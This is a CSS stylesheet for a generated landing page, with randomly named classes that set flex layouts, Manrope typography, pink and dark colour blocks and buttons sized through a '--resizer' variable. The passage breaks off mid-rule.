.xl-rmNwuezLa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-CBVdKUCrQqsaTjxG {
  font-family: 'Manrope', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  width: 100%;
  text-align: left;
}

.sidebar-GYdXedkDLWAGpxP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(6vw/var(--resizer)*100);
}

.inner-igiAvTCXWRYGnnb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(11vw/var(--resizer)*100);
}

.image-yXUwMTOCJHjCnI {
  width: auto;
  height: auto;
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #393622;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.wrap-dqMUZNdRvvmyoG {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.tip-yiKjrkx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(31vw/var(--resizer)*100);
}

.tiny-PlTFAqtEfqdKAhXj {
  width: auto;
  height: auto;
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #393622;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.row-qXWWEzOPKnT {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}


.content-rmSWmPML {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.row-XXxwZpIJbIwp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ffa7a6;
  flex-direction: column;
}

.narrow-mvhVTQ {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.large-ymFeIHWNSW {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.button-ToawvHHZzH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #fedff0;
  flex-direction: column;
}

.icon-YAxPcuQUlxWYhcOM {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.thumb-IXmleqJTMz {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.inner-fwsbOLoHimJZz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ffa7a6;
  flex-direction: column;
}

.big-cxxNEGza {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.inner-ONTOBXX {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xl-jppYdNQsxiGW {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.heading-woDYKpkDcfKjx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
}

.widget-JzRJCI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.big-jisGwxwXVCimz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(50vw/var(--resizer)*100);
}

.title-ZHMLKtsrOgfc {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.wide-yrtHNZk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.more-KHpbuL {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.active-IowTuyFWsRVqvOkD {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.section-fylOfBpRnwxLrb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.xs-radNCU {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.column-mdaLzVV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-IaBXtLxWdrEXgs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.title-ayyZyqFoPUTq {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.large-jcmVeJgpIpDEkh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(46vw/var(--resizer)*100);
  flex-direction: column;
}

.large-SQqGygdn {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(3vw/var(--resizer)*100);
}

.image-aCnuJnIsx {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
}

.huge-sLMincyxWEiok {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.more-HyTtDKiGQag {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.avatar-EqjrJxD {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.avatar-ckcNhjfN {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.xl-koOLFUwdoLev {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.widget-oOOOEJUIkyb {
  display: none;
}


.picture-sZlXVQxbmSlJVzZM {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.holder-RylNaYZ {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tip-oKtFnnJXNdIgiD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.tagline-xHrLFjJEmIT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.pic-xThunCeww {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(452vw/var(--resizer)*100);
  height: calc(452vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
  box-shadow: calc(2vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(30, 29, 33, .4);
}

.heading-LazRJMYefcvI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.current-yePhEkgtfOU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.tagline-UHLgVnJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(21vw/var(--resizer)*100);
}

.button-tcZFgGNVVub {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.tagline-fvFNXIiGNgSB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.img-HoPnITy {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.sidebar-hOXPtdAzW {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.text-rWNIdsqFqtdqYl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.medium-ixoAEsQwABTdhK {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.small-unkRnOiwbZbv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.breadcrumbs-TuoksRXXpxFAaJUo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.column-WtBkzwrNFHvZvU {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.huge-ORYbiYuOondmNysY {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.col-qiugXtDoxhCEh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(37vw/var(--resizer)*100);
  flex-direction: column;
}

.more-NABSjb {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(48vw/var(--resizer)*100);
}

.all-kAnHmCyNBLgf {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
}

.preview-OuZYNbkalELpsek {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.tip-GVvesO {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.picture-weOtRkTjOwZDCk {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.thumb-rQNFFCTlgE {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.control-aQArBC {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.box-IHmzBJHMH {
  display: none;
}


.icon-aofBQfqNX {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.small-KkCIyndxJxP {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sidebar-bwehzKeQTUqwJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wide-yukARtVAjs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.subtitle-McZQuDXnWpWXib {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(2vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(35vw/var(--resizer)*100);
}

.row-XmFuUemhXp {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.subject-yUZWjfee {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(2vw/var(--resizer)*100);
  background-color: #1e1d21;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(35vw/var(--resizer)*100);
}

.tip-SXJhaWDim {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.row-prHtwoWkORuLaj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.widget-gwIZJtxsbiSs {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.img-VxVqMcVDDxoaAIzF {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.sidebar-olFHLxjCewijXDA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.aside-EwvLXYrQAJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wrap-qzngpFyMhASye {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(496vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  border-radius: calc(20vw/var(--resizer)*100);
  box-shadow: calc(-2vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) calc(9vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.caption-bkRcoPLEymiV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(42vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
}

.holder-NGifuMNxulFYI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.tiny-VypzVXBpAQhoc {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.sidebar-xQesPP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-RBDtiyEZPgUPVP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.col-mIOLIRgMJUSWQk {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.tooltip-PLndIElKsJfIgcNQ {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.img-wDMkeKW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(41vw/var(--resizer)*100);
  flex-direction: column;
}

.thumbnail-NNBkJry {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(15vw/var(--resizer)*100);
}

.md-mzGgEbcjxS {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
}

.pic-GtNeTOMDVPahK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.thumbnail-YQazKzTBtlFWBV {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.widget-XlVfeimkxHALo {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.md-MFOreWPA {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.preview-IWZJOIyZtgE {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.xl-jeqLmNNrUckqS {
  display: none;
}


.wrap-ZxiLXHBWU {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xl-SLkUZnVmcMhtUk {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tooltip-PEQXeEqz {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #ffa7a6;
}

.aside-vqHIODx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(43vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.section-CzIgFfCEyQYtChDs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.userpic-uEKAMRQgwPKbCj {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.inner-HXBaHwV {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.text-zwMMPfzepPktUB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.large-rwfMdblX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(21vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(23vw/var(--resizer)*100);
}

.medium-pohdxyr {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.lg-YOuuubkaLJya {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(21vw/var(--resizer)*100);
  background-color: #1e1d21;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(23vw/var(--resizer)*100);
}

.icon-weqiKfavsJwzekhK {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.all-mgLMKjSXCEJGy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(43vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.col-ARCVzVOdk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.active-lnqvnYDyyM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(323vw/var(--resizer)*100);
  height: calc(323vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  box-shadow: calc(0vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(6vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(30, 29, 33, .2);
}

.small-fcjWaztV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.column-ZSlCcQPVT {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.lg-IsWrHGkL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(20vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #fedff0;
}

.xl-PedHWXpIVNQfUk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-qLwKMUg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.avatar-eqPPRBr {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.box-bzySdPUduJnBNPDe {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.more-HfcqEFVy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(44vw/var(--resizer)*100);
  flex-direction: column;
}

.avatar-QQWupzLDFJ {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(5vw/var(--resizer)*100);
}

.img-sYVsNGozwZhftFZ {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
